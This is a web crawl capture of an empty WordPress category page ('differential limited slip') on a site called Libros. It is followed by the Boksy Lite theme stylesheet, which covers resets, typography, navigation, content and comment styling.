

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libroslibertad.ca/category/differential-limited-slip/
body_size: 2339
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>differential limited slip | Libros</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://libroslibertad.ca/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Libros &raquo; Feed" href="https://libroslibertad.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libros &raquo; Comments Feed" href="https://libroslibertad.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libros &raquo; differential limited slip Category Feed" href="https://libroslibertad.ca/category/differential-limited-slip/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///libroslibertad.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boksy-font-awesome-css'  href='https:///libroslibertad.ca/wp-content/themes/default/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='boksy-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='boksy-style-css'  href='https:///libroslibertad.ca/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///libroslibertad.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///libroslibertad.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///libroslibertad.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///libroslibertad.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libroslibertad.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://libroslibertad.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/byfu.js"></script>
<script type="text/javascript" src="/xirytyko.js"></script>
    <style id="boksy_display_sidebar">
            .single .main-container {
        float: none;
        margin: 0 auto;
      }      
      .single .widget-area {
        display: none;
      }
          </style>
      <style id="boksy_accent_color">
      .main-navigation .menu > li > a:before,
      .main-navigation .menu > .current-menu-item > a:before,
      .bypostauthor .comment-author:before,
      .bypostauthor .comment-author a:before,
      .error-404-icon i,
      .nothing-found-icon i,
      .widget li:before,
      .back-to-top a:hover,
      .menu-toggle.is-active i {
        color:#ff5722;
      }

      button,
      .button,
      input[type="button"],
      input[type="reset"],
      input[type="submit"],
      .footer-widget .widget-title:after,
      .post-edit-link,
      .comment-reply-link,
      #cancel-comment-reply-link,
      .widget_tag_cloud .tagcloud a:hover,
      .footer-widget #wp-calendar caption:after {
        background-color:#ff5722;
      }
    </style>
  </head>




<body class="archive category category-differential-limited-slip category-2059">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title">
				<a href="https://libroslibertad.ca/" rel="home">
					
		Libros		
					</a>
			</h1>
					<h2 class="site-description"></h2>
			</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<span class="menu-toggle">Menu<i class="fa fa-bars"></i></span>
			<div class="menu"><ul><li ><a href="https://libroslibertad.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://libroslibertad.ca/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://libroslibertad.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://libroslibertad.ca/terms-of-service/">Terms of service</a></li></ul></div>

			
<form role="search" method="get" class="search-form" action="https://libroslibertad.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search and press enter..." title="Press Enter to submit your search" value="" name="s">
	</label>
	<button class="search-submit" id="searchsubmit"><i class="fa fa-search"></i></button>
</form>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<section class="no-results not-found">
	<header class="page-header">
					<h1 class="page-title">Nothing Found</h1>
			</header><!-- .page-header -->

	<div class="page-content">
		
			<div class="nothing-found">
				<div class="nothing-found-icon"><i class="fa fa-question"></i></div>
				<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Please try searching something else.</p>
				
<form role="search" method="get" class="search-form" action="https://libroslibertad.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search and press enter..." title="Press Enter to submit your search" value="" name="s">
	</label>
	<button class="search-submit" id="searchsubmit"><i class="fa fa-search"></i></button>
</form>			</div>

			</div><!-- .page-content -->
</section><!-- .no-results -->
		
		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-container">


						

			<div class="footer-footer">
				<div class="footer-meta">
					<div class="back-to-top">
						<a href="#page">
							<i class="fa fa-arrow-circle-up"></i>
						</a>
					</div>
				</div>

						<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: boksy by <a href="https://creativemarket.com/gbobbd" rel="designer">gbobbd</a>.		</div><!-- .site-info -->
				</div><!-- .footer-footer -->

		</div><!-- .footer-container -->		
	</footer><!-- #colophon -->
</div><!-- #page -->


<script type='text/javascript' src='https:///libroslibertad.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/libroslibertad.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///libroslibertad.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///libroslibertad.ca/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///libroslibertad.ca/wp-content/themes/default/js/theme.js?ver=1.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://libroslibertad.ca/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7276
content:
/*
Theme Name: Boksy Lite
Theme URI: 
Author: gbobbd
Author URI: https://creativemarket.com/gbobbd
Description: Boksy is a clean and minimal responsiveWordPress theme for personal bloggers. Putting content first is the key focus in the overall design. It looks good both on large and small screens. If you are familiar to use WordPress, you already know how to use Boksy as it is built with the most essential and standards of the WordPress framework. Personalizing Boksy can never be easier as it takes advantage of one of WordPress' most powerful tool - the customizer. Please check out the full version if you like it!
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: boksy
Tags: black, white, light, one-column, two-columns, three-columns, left-sidebar, right-sidebar, full-width-template, sticky-post, translation-ready



 boksy is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------

#RESET
#BASE
	Typography
	Elements
	Form Inputs and Buttons
	Form Fields
	Media
	Others
#CONTENT
	WP Content
#PAGES
	Search
	404
	Search Nothing Found	
#COMMENTS
	Comment List
#NAVIGATION
#Widgets
	Widgets with Lists
	Recent Posts Widget
	Text Widget
	Calendar Widget
	Tag Cloud
#FOOTER
	Footer Widgets

--------------------------------------------------------------*/
/* ===========================================
	#RESET
=========================================== */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
/* ===========================================
  #BASE
=========================================== */
/*----------------------------------
  Typography
----------------------------------*/
body,
input,
select,
textarea {
  color: #404040;
  font-family: 'Raleway', Arial, Helvetica, sans-serif;
  font-size: 14px;
  line-height: 20px;
  font-weight: 300;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: 700;
  margin-bottom: 24px;
  color: #000000;
}
h1 {
  font-size: 24px;
  line-height: 32px;
}
h2 {
  font-size: 21px;
  line-height: 28px;
}
h3 {
  font-size: 18px;
  line-height: 24px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 15px;
  line-height: 20px;
}
h6 {
  font-size: 13px;
  line-height: 20px;
}
p {
  margin-bottom: 24px;
  color: #999999;
}
a {
  color: #666666;
  text-decoration: none;
  -webkit-transition: all .3s;
          transition: all .3s;
}
a:visited {
  color: #666666;
}
a:hover,
a:focus,
a:active {
  color: #ff916f;
  border-color: #ff916f;
  outline: 0;
}
p a {
  border-bottom: 1px dotted #000000;
}
b,
strong {
  font-weight: 700;
  color: #000000;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  padding: 0 48px;
  margin: 48px 0;
  font-size: 18px;
  line-height: 24px;
  border-left: 2px dotted #eee;
}
cite {
  margin: 20px 0;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
}
address {
  margin: 0 0 24px;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font: 14px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: #eee;
  padding: 0 5px;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
/*----------------------------------
  Elements
----------------------------------*/
hr {
  background-color: #eee;
  border: 0;
  height: 1px;
  margin-bottom: 24px;
  margin-top: 24px;
}
ul,
ol {
  margin: 0 0 24px 40px;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
  font-size: 15px;
  color: #666666;
  margin-bottom: 4px;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 24px;
}
dt {
  font-weight: bold;
  margin-bottom: 8px;
}
dd {
  margin: 0 24px 24px;
}
img {
  display: block;
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}
figure {
  margin: 0;
}
table {
  margin: 0 0 24px;
  width: 100%;
}
thead {
  background-color: #eee;
}
tr:nth-child(2n) {
  background-color: #f9f9f9;
}
th,
td {
  padding: 4px;
}
th {
  font-weight: bold;
}
/*----------------------------------
  Form Inputs and Buttons
----------------------------------*/
button,
.button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #ff5722;
  color: #ffffff;
  font-size: 11px;
  line-height: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 1px;
  padding: 4px 48px;
  border: 0;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
}
button:hover,
.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #ff916f;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #ff916f;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
select {
  max-width: 100%;
}
/*----------------------------------
  Form Fields
----------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666666;
  border: 1px solid #eee;
  -moz-box-sizing: border-box;
       box-sizing: border-box;
  /* Somehow * selector not working on this */
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #333333;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 4px 8px;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 8px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}
/*----------------------------------
  Search Form
----------------------------------*/
.search-form {
  position: relative;
  width: 300px;
}
.search-field {
  width: 100%;
  padding: 4px 40px 4px 8px !important;
}
.search-submit {
  padding: 5px 10px;
  position: absolute;
  right: 0;
  top: 0;
}
/*----------------------------------
  Media
----------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
/*----------------------------------
  Others
----------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 24px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 24px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
/* ===========================================
	#HEADER
=========================================== */
.site-header {
  padding: 80px 0 48px;
  max-width: 996px;
  margin: 0 auto;
}
.site-branding {
  text-align: center;
  margin-bottom: 48px;
}
.site-title {
  margin: 0;
}
.site-title a {
  font-size: 32px;
  font-weight: 700;
  color: #000000;
  display: inline-block;
  border: none;
}
.site-description {
  margin: 0;
  font-size: 12px;
  font-weight: 300;
  color: #b3b3b3;
}
/*----------------------------------
	Navigation
----------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  text-align: center;
  width: 100%;
  position: relative;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  position: relative;
  margin-bottom: 0;
}
.main-navigation a {
  display: inline-block;
  border: none;
  color: #cccccc;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 8px 24px;
  position: relative;
}
.main-navigation a:before {
  opacity: 0;
  letter-spacing: -5px;
  -webkit-transition: all .3s;
          transition: all .3s;
}
/* arrow for nested items */
.menu-item-has-children > a:after {
  font-family: 'FontAwesome';
  font-size: 8px;
  position: absolute;
  top: 7px;
  right: 8px;
  opacity: .2;
}
.main-navigation .menu li.menu-item-has-children > a:after {
  content: '\f078';
  /* fa-chevron-down */
}
/* Dots under item */
.main-navigation .menu > li > a:before,
.main-navigation .menu > .current-menu-item > a:before {
  font-family: 'FontAwesome';
  content: "\f111\f111\f111";
  font-size: 4px;
  color: #ff5722;
  position: absolute;
  left: 50%;
  bottom: -4px;
  margin-left: -10px;
}
/* hover effects */
.main-navigation ul > li:hover {
  /* arrow */
}
.main-navigation ul > li:hover > a {
  color: #000000;
  /* dots */
}
.main-navigation ul > li:hover > a:before {
  opacity: 1;
  letter-spacing: 4px;
}
.main-navigation ul > li:hover.menu-item-has-children > a:after {
  opacity: 1;
}
.main-navigation .current-menu-parent > a,
.main-navigation .current-menu-item > a {
  color: #000000;
  position: relative;
}
.main-navigation .current-menu-parent > a:before,
.main-navigation .current-menu-item > a:before {
  opacity: 1;
  letter-spacing: 4px;
}
/* 2nd lvl and up items */
.main-navigation ul ul a {
  color: #999999;
  font-size: 11px;
  letter-spacing: 0px;
  font-weight: 700;
  white-space: nowrap;
  padding: 8px 24px;
}
.main-navigation ul ul li {
  width: 100%;
  border-bottom: 1px solid #f9f9f9;
}
.main-navigation ul ul li:last-child {
  border: none;
}
.main-navigation ul ul {
  background-color: #fff;
  border: 1px solid #f9f9f9;
}
/*----------------------------------
	Main Nav Search Form
----------------------------------*/
.main-navigation .menu-item-search a.is-active {
  color: #000000;
}
.main-navigation .search-form {
  width: 40%;
  margin: 32px auto 0;
  display: none;
  /* slideToggle() */
}
.main-navigation .search-field {
  border: 0;
  border-bottom: 2px dotted #eee;
  padding: 16px !important;
  text-align: center;
}
.main-navigation .search-field:focus {
  box-shadow: none;
}
.main-navigation .search-submit {
  display: none;
}
/*----------------------------------
	Mobile Menu
----------------------------------*/
@media screen and (max-width: 664px) {
  .menu-toggle {
    display: inline-block;
    color: #999999;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .5px;
    padding: 16px 0;
    cursor: pointer;
  }
  .menu-toggle i {
    margin-left: 8px;
  }
  .menu-toggle.is-active i {
    color: #ff5722;
  }
  .menu,
  .sub-menu {
    display: none;
  }
  .menu-item-has-children.is-open > a {
    color: #000000;
  }
  /* Show text for search instead of icon */
  .menu-item-search span {
    display: block;
  }
  .menu-item-search i {
    display: none;
  }
}
@media screen and (min-width: 665px) {
  .menu-toggle,
  .menu-item-search span {
    display: none;
  }
  .main-navigation li {
    display: inline-block;
  }
  /* arrow for nested items */
  .main-navigation .sub-menu li.menu-item-has-children > a:after {
    content: '\f054';
    /* fa-chevron-right */
  }
  /* 2nd level */
  .main-navigation ul ul {
    position: absolute;
    top: 100px;
    left: 0;
    z-index: 99999;
    text-align: left;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .4s;
            transition: all .4s;
  }
  .main-navigation ul > li:hover > ul {
    visibility: visible;
    opacity: 1;
    top: 36px;
  }
  /* 3rd level */
  .main-navigation ul ul ul {
    left: 100%;
  }
  .main-navigation ul ul > li:hover > ul {
    top: 0;
  }
}
/* ===========================================
	#CONTENT
=========================================== */
.site-content {
  max-width: 996px;
  width: 996px;
  margin: 0 auto;
  padding: 0 0 40px;
}
.main-container {
  width: 664px;
  padding: 0 16px 16px;
}
.entry-container {
  margin-bottom: 48px;
}
.entry-article {
  width: 332px;
  padding: 16px;
}
.entry-thumbnail {
  position: relative;
  line-height: 1;
  padding: 0 16px 32px;
}
.entry-thumbnail a {
  display: block;
  line-height: 0;
  border: none;
}
.entry-header,
.page-header {
  padding: 16px 0;
  margin-bottom: 24px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  text-align: center;
}
.entry-content {
  margin-top: 12px;
  margin-bottom: 48px;
}
.page-title {
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 18px;
}
.entry-title,
.entry-title a {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 18px;
}
.entry-title {
  margin-bottom: 4px;
  line-height: 20px;
}
.entry-title a {
  font-size: 14px;
  color: #000000;
  border: none;
}
.entry-title a:hover {
  color: #808080;
  border-bottom: 1px dotted #000000;
}
.entry-meta i,
.entry-meta a {
  font-size: 12px;
  color: #cccccc;
  border: none;
}
.entry-meta span {
  margin-right: 8px;
}
.entry-meta a:hover {
  color: #000000;
  border-bottom: 1px dotted #000000;
}
.entry-masonry .entry-thumbnail {
  padding: 0;
}
.entry-masonry .entry-header {
  margin-bottom: 16px;
  padding: 8px 0;
  border-top: none;
}
.entry-masonry .entry-title {
  margin-top: 16px;
  padding-top: 8px;
  border-top: 1px solid #eee;
}
.entry-masonry .entry-content {
  margin-bottom: 0;
}
.entry-masonry .read-more {
  color: #000000;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.entry-masonry .read-more i {
  margin-left: 8px;
}
.entry-masonry .read-more:hover,
.entry-masonry .read-more:hover i {
  color: #808080;
}
.more-link {
  border: none;
}
.more-link:hover {
  border-bottom: 1px dotted #000000;
}
.page-links {
  color: #000000;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.page-links a {
  margin: 0 4px;
  font-weight: 300;
}
.cat-link-title,
.tags-link-title {
  color: #000000;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-right: 8px;
}
.cat-link-list a,
.tags-link-list a {
  color: #cccccc;
  font-size: 12px;
  text-transform: lowercase;
  border: none;
}
.cat-link-list a:hover,
.tags-link-list a:hover {
  color: #000000;
  border-bottom: 1px dotted #000000;
}
.entry-author {
  position: relative;
  margin-bottom: 48px;
}
.entry-author-avatar {
  position: absolute;
  top: 0;
  left: 0;
}
.entry-author-name,
.entry-author-desc {
  padding-left: 76px;
}
.entry-author-name {
  text-transform: uppercase;
  margin-bottom: 12px;
}
.entry-author-name a {
  color: #ff5722;
}
.entry-author-name a:hover {
  color: #ff916f;
}
.entry-author-desc {
  color: #999999;
}
.post-edit-link {
  background-color: #ff5722;
  border: none;
  font-size: 8px !important;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 2px 12px;
  text-transform: uppercase;
  color: #ffffff !important;
  border: none !important;
  display: none;
}
.post-edit-link:hover {
  background-color: #ff916f;
}
.entry-header:hover .post-edit-link {
  display: inline;
}
.entry-footer {
  margin: 0 0 48px;
}
.cat-link-list ul {
  list-style: none;
  margin: 0;
}
.cat-link-list ul li {
  float: left;
  margin: -2px 4px 4px 0;
}
.cat-link-title {
  float: left;
}
/*----------------------------------
	WP Content
----------------------------------*/
/* WP Caption */
.wp-caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  text-align: center;
}
.wp-caption-text {
  margin: 8px 0;
  font-size: 13px;
  color: #999999;
}
/* WP Gallery */
.gallery {
  margin-bottom: 24px;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.gallery-icon a {
  border: none;
}
.sticky {
  display: inherit;
}
/* ===========================================
	#COMMENTS
=========================================== */
/*----------------------------------
	Comment List
----------------------------------*/
.comment-list,
.comment-list ul,
.comment-list ol {
  list-style: none;
}
.comment-list {
  margin-left: 0;
  margin-bottom: 48px;
}
.comments-title,
.comment-reply-title,
.no-comments {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: block;
  padding: 16px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  /* width: 100%; */
  text-align: center;
}
a.comments-comment-link {
  font-size: 13px;
  color: #b3b3b3;
  text-transform: lowercase;
  border: none;
}
a.comments-comment-link:hover {
  color: #000000;
  border-bottom: 1px dotted #000000;
}
.comment-body {
  position: relative;
}
.comment-header,
.comment-content {
  padding-left: 64px;
}
.comment-content {
  margin-top: 8px;
}
.comment-avatar {
  position: absolute;
  top: 0;
  left: 0;
}
